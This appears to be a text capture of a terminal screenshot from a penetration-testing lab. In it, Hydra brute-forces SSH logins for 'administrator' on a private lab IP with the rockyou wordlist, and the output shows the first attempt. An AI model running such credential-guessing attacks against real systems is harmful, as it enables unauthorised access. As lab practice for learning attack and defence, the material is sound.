 (root🔥hekeats)-[/home/hekeats/桌面]
# hydra -t 16 -l administrator -P /usr/share/wordlists/rockyou.txt -vV 10.10.181.4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-18 16:43:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tr
[DATA] attacking ssh://10.10.181.4:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://administrator@10.10.181.4:22
[INFO] Successful, password authentication is supported by ssh://10.10.181.4:22
[ATTEMPT] target 10.10.181.4 - login "administrator" - pass "123456" - 1 of 14344399 [child 0] (0/0)